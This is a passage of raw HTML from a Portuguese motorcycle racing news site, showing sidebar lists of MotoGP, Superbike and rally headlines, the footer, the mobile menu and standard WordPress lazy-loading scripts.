                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-2026-rokit-bmw-cancela-apresentacao-em-portimao/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-leav-box-Jerez-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-leav-box-Jerez-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-leav-box-Jerez-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-2026-rokit-bmw-cancela-apresentacao-em-portimao/">WSBK 2026 &#8211; ROKiT BMW cancela apresentação em Portimão</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/antonio-maio-estreia-se-com-top-10-no-africa-eco-race/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="António Maio estreia-se no Africa Eco Race" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Antonio-Maio-vai-participar-no-Africa-Eco-Race-2026-2-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Antonio-Maio-vai-participar-no-Africa-Eco-Race-2026-2-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Antonio-Maio-vai-participar-no-Africa-Eco-Race-2026-2-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Antonio-Maio-vai-participar-no-Africa-Eco-Race-2026-2-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/tt/antonio-maio-estreia-se-com-top-10-no-africa-eco-race/">António Maio estreia-se com Top 10 no Africa Eco Race</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_312001_3_697a10e0c4b50   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-312001 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F" data-image-url="" data-title="MXGP%3A%20KTM%20quer%20anula%C3%A7%C3%A3o%20da%20segunda%20manga%20do%20GP%20de%20Fran%C3%A7a" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca%2F" data-image-url="" data-title="MXGP%3A%20KTM%20quer%20anula%C3%A7%C3%A3o%20da%20segunda%20manga%20do%20GP%20de%20Fran%C3%A7a" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
